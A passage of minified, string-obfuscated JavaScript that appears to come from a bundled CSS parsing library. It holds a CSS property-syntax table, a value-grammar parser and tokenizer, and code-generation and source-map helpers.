604),"border-right-width":r(3967),"border-spacing":r(2915),"border-start-end-radius":r(1264),"border-start-start-radius":r(1264),"border-style":r(1222),"border-top":r(1642),"border-top-color":r(1049),"border-top-left-radius":r(1264),"border-top-right-radius":r(1264),"border-top-style":r(1604),"border-top-width":r(3967),"border-width":r(979),bottom:r(1508),"box-align":r(2447),"box-decoration-break":r(493),"box-direction":r(1102),"box-flex":r(4051),"box-flex-group":r(489),"box-lines":r(2388),"box-ordinal-group":r(489),"box-orient":r(3026),"box-pack":r(983),"box-shadow":r(2744),"box-sizing":r(2392),"break-after":r(2282),"break-before":r(2282),"break-inside":r(487),"caption-side":r(645),caret:r(492),"caret-color":r(1125),"caret-shape":r(1026),clear:r(2883),clip:r(4041),"clip-path":r(3252),"clip-rule":r(3821),color:r(1049),"color-interpolation-filters":r(4078),"color-scheme":r(411),"column-count":r(2415),"column-fill":r(3364),"column-gap":r(1063),"column-rule":r(3363),"column-rule-color":r(1049),"column-rule-style":r(3902),"column-rule-width":r(2207),"column-span":r(3550),"column-width":r(486),columns:r(1377),contain:r(1483),"contain-intrinsic-size":r(3751),"contain-intrinsic-block-size":r(877),"contain-intrinsic-height":r(877),"contain-intrinsic-inline-size":r(877),"contain-intrinsic-width":r(877),container:r(4089),"container-name":r(3703),"container-type":r(1042),content:r(3189),"content-visibility":r(598),"counter-increment":r(2924),"counter-reset":r(3211),"counter-set":r(2924),cursor:r(2919),d:r(4077),cx:r(2553),cy:r(2553),direction:r(720),display:r(1863),"dominant-baseline":r(1903),"empty-cells":r(1188),"field-sizing":r(3811),fill:r(1866),"fill-opacity":r(666),"fill-rule":r(3821),filter:r(455),flex:r(2391),"flex-basis":r(474),"flex-direction":r(1158),"flex-flow":r(3561),"flex-grow":r(4051),"flex-shrink":r(4051),"flex-wrap":r(3911),float:r(2088),font:r(2676),"font-family":r(3081),"font-feature-settings":r(583),"font-kerning":r(3877),"font-language-override":r(3041),"font-optical-sizing":r(3155),"font-palette":r(1962),"font-variation-settings":r(1213),"font-size":r(993),"font-size-adjust":r(2029),"font-smooth":r(1100),"font-stretch":r(1322),"font-style":r(567),"font-synthesis":r(3437),"font-synthesis-position":r(3155),"font-synthesis-small-caps":r(3155),"font-synthesis-style":r(3155),"font-synthesis-weight":r(3155),"font-variant":r(2490),"font-variant-alternates":r(3352),"font-variant-caps":r(2667),"font-variant-east-asian":r(1588),"font-variant-emoji":r(3197),"font-variant-ligatures":r(440),"font-variant-numeric":r(3183),"font-variant-position":r(1216),"font-weight":r(1732),"forced-color-adjust":r(3303),gap:r(3423),grid:r(2126),"grid-area":r(708),"grid-auto-columns":r(1192),"grid-auto-flow":r(932),"grid-auto-rows":r(1192),"grid-column":r(3287),"grid-column-end":r(4020),"grid-column-gap":r(1881),"grid-column-start":r(4020),"grid-gap":r(2863),"grid-row":r(3287),"grid-row-end":r(4020),"grid-row-gap":r(1881),"grid-row-start":r(4020),"grid-template":r(2189),"grid-template-areas":r(3781),"grid-template-columns":r(406),"grid-template-rows":r(406),"hanging-punctuation":r(1372),height:r(1398),"hyphenate-character":r(482),"hyphenate-limit-chars":r(4133),hyphens:r(2814),"image-orientation":r(2526),"image-rendering":r(396),"image-resolution":r(431),"ime-mode":r(1328),"initial-letter":r(2297),"initial-letter-align":r(1670),"inline-size":r(1997),"input-security":r(3155),inset:r(2139),"inset-block":r(1542),"inset-block-end":r(4084),"inset-block-start":r(4084),"inset-inline":r(1542),"inset-inline-end":r(4084),"inset-inline-start":r(4084),"interpolate-size":r(4031),isolation:r(3515),"justify-content":r(3869),"justify-items":r(1586),"justify-self":r(1386),"justify-tracks":r(1053),left:r(1508),"letter-spacing":r(1063),"line-break":r(2040),"line-clamp":r(2498),"line-height":r(736),"line-height-step":r(3511),"list-style":r(909),"list-style-image":r(2920),"list-style-position":r(2523),"list-style-type":r(1036),margin:r(1677),"margin-block":r(3876),"margin-block-end":r(741),"margin-block-start":r(741),"margin-bottom":r(1508),"margin-inline":r(3876),"margin-inline-end":r(741),"margin-inline-start":r(741),"margin-left":r(1508),"margin-right":r(1508),"margin-top":r(1508),"margin-trim":r(3322),marker:r(4003),"marker-end":r(4003),"marker-mid":r(4003),"marker-start":r(4003),mask:r(886),"mask-border":r(2124),"mask-border-mode":r(2648),"mask-border-outset":r(3046),"mask-border-repeat":r(3292),"mask-border-slice":r(632),"mask-border-source":r(2800),"mask-border-width":r(2617),"mask-clip":r(2060),"mask-composite":r(3078),"mask-image":r(1078),"mask-mode":r(3835),"mask-origin":r(2108),"mask-position":r(3227),"mask-repeat":r(2197),"mask-size":r(3753),"mask-type":r(2648),"masonry-auto-flow":r(857),"math-depth":r(4075),"math-shift":r(2393),"math-style":r(2393),"max-block-size":r(3689),"max-height":r(558),"max-inline-size":r(3689),"max-lines":r(2498),"max-width":r(558),"min-block-size":r(1424),"min-height":r(1398),"min-inline-size":r(1424),"min-width":r(1398),"mix-blend-mode":r(999),"object-fit":r(754),"object-position":r(3271),offset:r(523),"offset-anchor":r(2157),"offset-distance":r(1881),"offset-path":r(3249),"offset-position":r(3384),"offset-rotate":r(405),opacity:r(1023),order:r(489),orphans:r(489),outline:r(706),"outline-color":r(1125),"outline-offset":r(3511),"outline-style":r(1332),"outline-width":r(3967),overflow:r(3093),"overflow-anchor":r(3155),"overflow-block":r(368),"overflow-clip-box":r(3175),"overflow-clip-margin":r(2643),"overflow-inline":r(368),"overflow-wrap":r(1785),"overflow-x":r(368),"overflow-y":r(368),overlay:r(3866),"overscroll-behavior":r(3701),"overscroll-behavior-block":r(2281),"overscroll-behavior-inline":r(2281),"overscroll-behavior-x":r(2281),"overscroll-behavior-y":r(2281),padding:r(2937),"padding-block":r(1096),"padding-block-end":r(919),"padding-block-start":r(919),"padding-bottom":r(2553),"padding-inline":r(1096),"padding-inline-end":r(919),"padding-inline-start":r(919),"padding-left":r(2553),"padding-right":r(2553),"padding-top":r(2553),page:r(1384),"page-break-after":r(550),"page-break-before":r(550),"page-break-inside":r(3014),"paint-order":r(3232),perspective:r(874),"perspective-origin":r(3271),"place-content":r(3264),"place-items":r(955),"place-self":r(1719),"pointer-events":r(693),position:r(418),"position-anchor":r(963),"position-area":r(3022),"position-try":r(2248),"position-try-fallbacks":r(3129),"position-try-order":r(1982),"position-visibility":r(2283),"print-color-adjust":r(1019),quotes:r(2219),r:r(2553),resize:r(3941),right:r(1508),rotate:r(2079),"row-gap":r(1063),"ruby-align":r(2902),"ruby-merge":r(3458),"ruby-position":r(1782),rx:r(2553),ry:r(2553),scale:r(2458),"scrollbar-color":r(1571),"scrollbar-gutter":r(1500),"scrollbar-width":r(3923),"scroll-behavior":r(1833),"scroll-margin":r(769),"scroll-margin-block":r(3297),"scroll-margin-block-start":r(3511),"scroll-margin-block-end":r(3511),"scroll-margin-bottom":r(3511),"scroll-margin-inline":r(3297),"scroll-margin-inline-start":r(3511),"scroll-margin-inline-end":r(3511),"scroll-margin-left":r(3511),"scroll-margin-right":r(3511),"scroll-margin-top":r(3511),"scroll-padding":r(1993),"scroll-padding-block":r(954),"scroll-padding-block-start":r(1003),"scroll-padding-block-end":r(1003),"scroll-padding-bottom":r(1003),"scroll-padding-inline":r(954),"scroll-padding-inline-start":r(1003),"scroll-padding-inline-end":r(1003),"scroll-padding-left":r(1003),"scroll-padding-right":r(1003),"scroll-padding-top":r(1003),"scroll-snap-align":r(2626),"scroll-snap-coordinate":r(3275),"scroll-snap-destination":r(3271),"scroll-snap-points-x":r(3108),"scroll-snap-points-y":r(3108),"scroll-snap-stop":r(1345),"scroll-snap-type":r(3543),"scroll-snap-type-x":r(2106),"scroll-snap-type-y":r(2106),"scroll-timeline":r(818),"scroll-timeline-axis":r(2190),"scroll-timeline-name":r(3056),"shape-image-threshold":r(1023),"shape-margin":r(1881),"shape-outside":r(3708),"shape-rendering":r(3433),stroke:r(1866),"stroke-dasharray":r(4111),"stroke-dashoffset":r(3837),"stroke-linecap":r(2935),"stroke-linejoin":r(3176),"stroke-miterlimit":r(380),"stroke-opacity":r(1371),"stroke-width":r(3837),"tab-size":r(1949),"table-layout":r(361),"text-align":r(3853),"text-align-last":r(3260),"text-anchor":r(3669),"text-combine-upright":r(2821),"text-decoration":r(657),"text-decoration-color":r(1049),"text-decoration-line":r(1606),"text-decoration-skip":r(3719),"text-decoration-skip-ink":r(1727),"text-decoration-style":r(3345),"text-decoration-thickness":r(3407),"text-emphasis":r(2788),"text-emphasis-color":r(1049),"text-emphasis-position":r(908),"text-emphasis-style":r(4130),"text-indent":r(2719),"text-justify":r(3481),"text-orientation":r(1630),"text-overflow":r(1496),"text-rendering":r(2910),"text-shadow":r(3785),"text-size-adjust":r(2568),"text-spacing-trim":r(3535),"text-transform":r(2218),"text-underline-offset":r(3634),"text-underline-position":r(461),"text-wrap":r(2519),"text-wrap-mode":r(991),"text-wrap-style":r(2331),"timeline-scope":r(1582),top:r(1508),"touch-action":r(3186),transform:r(658),"transform-box":r(894),"transform-origin":r(3622),"transform-style":r(2376),transition:r(3806),"transition-behavior":r(4097),"transition-delay":r(1301),"transition-duration":r(1301),"transition-property":r(1747),"transition-timing-function":r(1972),translate:r(3229),"unicode-bidi":r(1025),"user-select":r(4016),"vector-effect":r(2796),"vertical-align":r(1894),"view-timeline":r(1454),"view-timeline-axis":r(2190),"view-timeline-inset":r(3975),"view-timeline-name":r(1582),"view-transition-name":r(1718),visibility:r(2416),"white-space":r(2125),"white-space-collapse":r(3817),widows:r(489),width:r(1398),"will-change":r(2347),"word-break":r(1996),"word-spacing":r(2944),"word-wrap":r(2145),"writing-mode":r(2702),x:r(2553),y:r(2553),"z-index":r(2146),zoom:r(2261),"-moz-background-clip":r(2967),"-moz-border-radius-bottomleft":r(742),"-moz-border-radius-bottomright":r(1387),"-moz-border-radius-topleft":r(2081),"-moz-border-radius-topright":r(1387),"-moz-control-character-visibility":r(661),"-moz-osx-font-smoothing":r(3696),"-moz-user-select":r(1358),"-ms-flex-align":r(3993),"-ms-flex-item-align":r(2338),"-ms-flex-line-pack":r(425),"-ms-flex-negative":r(1160),"-ms-flex-pack":r(1701),"-ms-flex-order":r(489),"-ms-flex-positive":r(1054),"-ms-flex-preferred-size":r(737),"-ms-interpolation-mode":r(3862),"-ms-grid-column-align":r(1326),"-ms-grid-row-align":r(1326),"-ms-hyphenate-limit-last":r(2951),"-webkit-background-clip":r(3286),"-webkit-column-break-after":r(2528),"-webkit-column-break-before":r(2528),"-webkit-column-break-inside":r(2528),"-webkit-font-smoothing":r(2251),"-webkit-mask-box-image":r(1231),"-webkit-print-color-adjust":r(1019),"-webkit-text-security":r(3259),"-webkit-user-drag":r(2054),"-webkit-user-select":r(3194),"alignment-baseline":r(3887),"baseline-shift":r(2987),behavior:r(412),cue:r(3694),"cue-after":r(3207),"cue-before":r(3207),"glyph-orientation-horizontal":r(2548),"glyph-orientation-vertical":r(2548),kerning:r(3766),pause:r(2355),"pause-after":r(625),"pause-before":r(625),rest:r(545),"rest-after":r(625),"rest-before":r(625),src:r(1791),speak:r(2474),"speak-as":r(768),"unicode-range":r(2647),"voice-balance":r(3073),"voice-duration":r(1401),"voice-family":r(2212),"voice-pitch":r(2640),"voice-range":r(2640),"voice-rate":r(3295),"voice-stress":r(3466),"voice-volume":r(477),"white-space-trim":r(3815)},atrules:{charset:{prelude:r(956),descriptors:null},"counter-style":{prelude:r(1057),descriptors:{"additive-symbols":r(2615),fallback:r(1057),negative:r(444),pad:r(2327),prefix:r(2552),range:r(1318),"speak-as":r(3434),suffix:r(2552),symbols:r(3153),system:r(3828)}},document:{prelude:r(2098),descriptors:null},"font-palette-values":{prelude:r(3290),descriptors:{"base-palette":r(3517),"font-family":r(2409),"override-colors":r(900)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3055),"descent-override":r(3055),"font-display":r(499),"font-family":r(3050),"font-feature-settings":r(583),"font-variation-settings":r(1213),"font-stretch":r(3814),"font-style":r(3681),"font-weight":r(2798),"line-gap-override":r(3055),"size-adjust":r(2366),src:r(1791),"unicode-range":r(2647)}},"font-feature-values":{prelude:r(2409),descriptors:null},import:{prelude:r(792),descriptors:null},keyframes:{prelude:r(3332),descriptors:null},layer:{prelude:r(1493),descriptors:null},media:{prelude:r(1451),descriptors:null},namespace:{prelude:r(1966),descriptors:null},page:{prelude:r(3377),descriptors:{bleed:r(812),marks:r(856),"page-orientation":r(2357),size:r(2507)}},"position-try":{prelude:r(3290),descriptors:{top:r(4084),left:r(819),bottom:r(3654),right:r(1343),"inset-block-start":r(3584),"inset-block-end":r(2535),"inset-inline-start":r(1425),"inset-inline-end":r(2774),"inset-block":r(680),"inset-inline":r(597),inset:r(3094),"margin-top":r(1616),"margin-left":r(741),"margin-bottom":r(1736),"margin-right":r(3965),"margin-block-start":r(3600),"margin-block-end":r(3037),"margin-inline-start":r(2892),"margin-inline-end":r(3391),margin:r(459),"margin-block":r(2938),"margin-inline":r(2641),width:r(1997),height:r(1944),"min-width":r(1424),"min-height":r(982),"max-width":r(3689),"max-height":r(3709),"block-size":r(2267),"inline-size":r(2778),"min-block-size":r(1892),"min-inline-size":r(924),"max-block-size":r(3697),"max-inline-size":r(2417),"align-self":r(1447),"justify-self":r(1876)}},property:{prelude:r(3910),descriptors:{syntax:r(956),inherits:r(2345),"initial-value":r(1851)}},scope:{prelude:r(424),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3804),descriptors:null},container:{prelude:r(2135),descriptors:null},nest:{prelude:r(1409),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2P;t[e(2377)]&&t[e(2377)]instanceof r.B==0&&(t[e(2377)]=(new r.B)[e(389)](t[e(2377)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2P;t[e(2377)]&&t[e(2377)]instanceof r.B&&(t[e(2377)]=t[e(2377)][e(2009)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2P;return Object[o(3120)]((0,r.a)(o(3426),t),{input:e,offset:n,rawMessage:t,message:t+o(2781)+e+o(848)+new Array((n||e[o(3356)])+1)[o(2567)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2P;let s;switch(t[i(1760)]){case i(594):s=function(t,e,n,r){const s=i,a=" "===t[s(1308)]||r?t[s(1308)]:" "+t[s(1308)]+" ",c=t[s(453)][s(2420)]((t=>o(t,e,n,r)))[s(2567)](a);return t[s(404)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(670)]?"!":"");break;case i(3971):return o(t[i(2831)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1205):s=i(2127)+o(t[i(2831)],e,n,r)+"]>";break;case i(614):s="<"+t[i(652)]+(t[i(2406)]?e(function(t){const e=i;if(e(3467)===t[e(1760)])return" ["+(null===t[e(712)]?"-∞":t[e(712)])+","+(null===t[e(1376)]?"∞":t[e(1376)])+"]";throw new Error(e(3810)+t[e(1760)]+"`")}(t[i(2406)]),t[i(2406)]):"")+">";break;case i(2303):s="<'"+t[i(652)]+"'>";break;case i(2469):s=t[i(652)];break;case i(2574):s="@"+t[i(652)];break;case i(2383):s=t[i(652)]+"(";break;case i(732):case i(1e3):s=t[i(1465)];break;case i(2602):s=",";break;default:throw new Error(i(3810)+t[i(1760)]+"`")}return e(s,t)}function i(t,e){const n=a2P;let i=r,s=!1,a=!1;return n(2277)==typeof e?i=e:e&&(s=Boolean(e[n(530)]),a=Boolean(e[n(1770)]),n(2277)==typeof e[n(2907)]&&(i=e[n(2907)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,M=124,E=125,P=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2P;let n=null,r=null;return t[e(2895)](z),t[e(885)](),n=t[e(4079)](t),t[e(885)](),t[e(1336)]()===w?(t[e(2900)]++,t[e(885)](),t[e(1336)]()!==E&&(r=t[e(4079)](t),t[e(885)]())):r=n,t[e(2895)](E),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2P,r=function(t){const e=a2P;let n=null,r=!1;switch(t[e(1336)]()){case p:t[e(2900)]++,n={min:0,max:0};break;case g:t[e(2900)]++,n={min:1,max:0};break;case x:t[e(2900)]++,n={min:0,max:1};break;case u:t[e(2900)]++,r=!0,t[e(1336)]()===z?n=N(t):t[e(1336)]()===x?(t[e(2900)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=N(t);break;default:return null}return{type:e(3971),comma:r,min:n[e(712)],max:n[e(1376)],term:null}}(t);return null!==r?(r[n(2831)]=e,t[n(1336)]()===u&&t[n(572)](t[n(2900)]-1)===g?U(t,r):r):e}function T(t){const e=a2P,n=t[e(4008)]();return""===n?null:U(t,{type:e(1e3),value:n})}function C(t,e){const n=a2P;function r(t,e){return{type:a2P(594),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2769)](e)[n(3398)](((t,e)=>S[t]-S[e]));e[n(3356)]>0;){o=e[n(3889)]();let i=0,s=0;for(;i<t[n(3356)];i++){const e=t[i];n(3459)===e[n(1760)]&&(e[n(1465)]===o?(-1===s&&(s=i-1),t[n(2188)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2188)](s,i-s,r(t[n(1700)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3356)]&&t[n(2188)](s,i-s,r(t[n(1700)](s,i),o))}return o}function W(t,e){const n=a2P,r=Object[n(1517)](null),o=[];let i,s=null,a=t[n(2900)];for(;t[n(1336)]()!==e&&(i=L(t,e));)n(397)!==i[n(1760)]&&(n(3459)===i[n(1760)]?(null!==s&&n(3459)!==s[n(1760)]||(t[n(2900)]=a,t[n(2042)](n(3501))),r[i[n(1465)]]=!0):null!==s&&n(3459)!==s[n(1760)]&&(r[" "]=!0,o[n(2215)]({type:n(3459),value:" "})),o[n(2215)](i),s=i,a=t[n(2900)]);return null!==s&&n(3459)===s[n(1760)]&&(t[n(2900)]-=a,t[n(2042)](n(3501))),{type:n(594),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2P;let r=t[n(1336)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(2895)](k),o=W(t,e),t[r(2895)](_),o[r(404)]=!0,t[r(1336)]()===l&&(t[r(2900)]++,o[r(670)]=!0),o}(t,e));case y:return t[n(3444)]()===h?function(t){const e=n;let r;return t[e(2895)](y),t[e(2895)](h),r=t[e(3414)](),t[e(2895)](h),t[e(2895)](v),U(t,{type:e(2303),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2895)](y),r=t[e(3414)](),e(689)===r){t[e(2895)](k);const n=W(t,_);return t[e(2895)](_),t[e(2895)](v),U(t,{type:e(1205),term:1===n[e(453)][e(3356)]?n[e(453)][0]:n})}return t[e(1336)]()===f&&t[e(3444)]()===m&&(t[e(2900)]+=2,r+="()"),t[e(572)](t[e(2064)](t[e(2900)]))===k&&(t[e(885)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2895)](k),t[n(1336)]()===b&&(t[n(4008)](),i=-1),-1==i&&t[n(1336)]()===P?t[n(4008)]():(r=i*Number(t[n(4079)](t)),t[n(668)]()&&(r+=t[n(3414)]())),t[n(885)](),t[n(2895)](w),t[n(885)](),t[n(1336)]()===P?t[n(4008)]():(i=1,t[n(1336)]()===b&&(t[n(4008)](),i=-1),o=i*Number(t[n(4079)](t)),t[n(668)]()&&(o+=t[n(3414)]())),t[n(2895)](_),{type:n(3467),min:r,max:o}}(t)),t[e(2895)](v),U(t,{type:e(614),name:r,opts:o})}(t);case M:return{type:n(3459),value:t[n(1457)](t[n(2900)]+(t[n(3444)]()===M?2:1))};case d:return t[n(2900)]++,t[n(2895)](d),{type:n(3459),value:"&&"};case w:return t[n(2900)]++,{type:n(2602)};case h:return U(t,{type:n(732),value:t[n(2435)]()});case c:case o:case i:case a:case s:return{type:n(397),value:t[n(4e3)]()};case A:return r=t[n(3444)](),t[n(668)](r)?(t[n(2900)]++,{type:n(2574),name:t[n(3414)]()}):T(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(3444)](),r<48||r>57)return T(t);break;default:return t[n(668)](r)?function(t){const e=n,r=t[e(3414)]();return t[e(1336)]()===f?(t[e(2900)]++,{type:e(2383),name:r}):U(t,{type:e(2469),name:r})}(t):T(t)}}function H(t){const e=a2P,n=new r.L(t),o=W(n);return n[e(2900)]!==t[e(3356)]&&n[e(2042)](e(3409)),1===o[e(453)][e(3356)]&&e(594)===o[e(453)][0][e(1760)]?o[e(453)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2420)](((t,e)=>/[a-zA-Z0-9\-]/[r(2815)](String[r(3623)](e))?1:0));class s{constructor(t){const e=r;this[e(433)]=t,this[e(2900)]=0}[r(572)](t){const e=r;return t<this[e(433)][e(3356)]?this[e(433)][e(572)](t):0}[r(1336)](){const t=r;return this[t(572)](this[t(2900)])}[r(668)](t=this[r(1336)]()){return t<128&&1===i[t]}[r(3444)](){const t=r;return this[t(572)](this[t(2900)]+1)}[r(3152)](t){const e=r;return this[e(572)](this[e(2064)](t))}[r(885)](){const t=r;this[t(2900)]=this[t(2064)](this[t(2900)])}[r(2064)](t){const e=r;for(;t<this[e(433)][e(3356)];t++){const n=this[e(433)][e(572)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1457)](t){const e=r;return this[e(433)][e(2455)](this[e(2900)],this[e(2900)]=t)}[r(2895)](t){const e=r;this[e(1336)]()!==t&&this[e(2042)](e(2755)+String[e(3623)](t)+"`"),this[e(2900)]++}[r(4008)](){const t=r;return this[t(2900)]<this[t(433)][t(3356)]?this[t(433)][t(4095)](this[t(2900)]++):""}[r(2042)](t){const e=r;throw new o.u(t,this[e(433)],this[e(2900)])}[r(4e3)](){const t=r;return this[t(1457)](this[t(2064)](this[t(2900)]))}[r(3414)](){const t=r;let e=this[t(2900)];for(;e<this[t(433)][t(3356)];e++){const n=this[t(433)][t(572)](e);if(n>=128||0===i[n])break}return this[t(2900)]===e&&this[t(2042)](t(2632)),this[t(1457)](e)}[r(4079)](){const t=r;let e=this[t(2900)];for(;e<this[t(433)][t(3356)];e++){const n=this[t(433)][t(572)](e);if(n<48||n>57)break}return this[t(2900)]===e&&this[t(2042)](t(3847)),this[t(1457)](e)}[r(2435)](){const t=r,e=this[t(433)][t(778)]("'",this[t(2900)]+1);return-1===e&&(this[t(2900)]=this[t(433)][t(3356)],this[t(2042)](t(3636))),this[t(1457)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2P(2277)==typeof t?t:r}function i(t,e,n){const i=a2P;let s=r,a=r;if(i(2277)==typeof e?s=e:e&&(s=o(e[i(1538)]),a=o(e[i(3462)])),s===r&&a===r)throw new Error(i(3119));!function t(e){const r=i;switch(s[r(1613)](n,e),e[r(1760)]){case r(594):e[r(453)][r(731)](t);break;case r(3971):case r(1205):t(e[r(2831)]);break;case r(614):case r(2303):case r(2469):case r(2574):case r(2383):case r(732):case r(1e3):case r(2602):break;default:throw new Error(r(3422)+e[r(1760)])}a[r(1613)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2P;if(n(2277)!=typeof e)t[n(2377)][n(731)](this[n(1466)],this);else{let r=null;t[n(2377)][n(731)]((t=>{const o=n;null!==r&&e[o(1613)](this,r),this[o(1466)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2P;this[o(1333)](e,t[o(1700)](n,r))}))}function l(t){const e=a2P,n=new Map;for(let[r,o]of Object[e(398)](t[e(1466)]))e(2277)==typeof(o[e(2472)]||o)&&n[e(1520)](r,o[e(2472)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2P;if(!n[e(3874)](t[e(1760)]))throw new Error(e(1929)+t[e(1760)]);n[e(772)](t[e(1760)])[e(1613)](m,t)},tokenBefore:i[u(3524)],token(t,e){const n=u;h=this[n(3640)](h,t,e),this[n(3017)](e,t,!1),t===r._i&&e[n(572)](0)===s&&this[n(3017)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2277)==typeof l[u(3982)]&&(f=l[u(3982)](f)),l[u(648)]&&(f=(0,o.f)(f)),l[u(1867)]in i&&(f[u(3640)]=i[l[u(1867)]]));const m={node:t=>f[u(1466)](t),children:a,token:(t,e)=>f[u(1333)](t,e),tokenize:c};return f[u(1466)](t),f[u(3540)]()}}},5437:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2502),r(3397),r(2286)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1466)];t[e(1466)]=function(t){const r=e;if(t[r(3987)]&&t[r(3987)][r(682)]&&i[r(3874)](t[r(1760)])){const e=t[r(3987)][r(682)][r(1323)],o=t[r(3987)][r(682)][r(1477)]-1;a[r(1323)]===e&&a[r(1477)]===o||(a[r(1323)]=e,a[r(1477)]=o,s[r(1323)]=u,s[r(1477)]=d,h&&(h=!1,s[r(1323)]===c[r(1323)]&&s[r(1477)]===c[r(1477)]||n[r(2332)](l)),h=!0,n[r(2332)]({source:t[r(3987)][r(2035)],original:a,generated:s}))}f[r(1613)](this,t),h&&i[r(3874)](t[r(1760)])&&(c[r(1323)]=u,c[r(1477)]=d)};const m=t[e(3017)];t[e(3017)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3356)];e++)10===t[o(572)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3540)];return t[e(3540)]=function(){return h&&n[e(2332)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2P;if(t===o._i&&(t=e),n(2579)==typeof t){const e=t[n(572)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(880)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2420)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(572)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3874)](t<<16|l<<8):n[a(3874)](t<<16|c))&&this[a(3017)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{J:()=>v});var 